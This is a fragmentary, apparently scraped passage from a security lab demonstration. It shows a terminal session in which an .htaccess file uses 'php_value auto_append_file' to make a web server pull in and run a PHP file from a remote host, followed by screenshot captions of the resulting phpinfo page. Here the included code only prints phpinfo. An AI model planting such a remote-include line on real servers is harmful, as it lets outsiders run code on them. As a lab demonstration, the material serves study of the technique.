 ye1s@kali:/var/www/html$ ls
images.png  index.php
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_append_file http://10.87.9.156/phpinfo.txt
10.87.9.156/phpinfo.txt
不安全 | 10.87.9.156/phpinfo.txt
<?php phpinfo(); ?>
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128
hello
PHP Version 7.4.5
System
Linux kali 5.7.0-kali1-amd6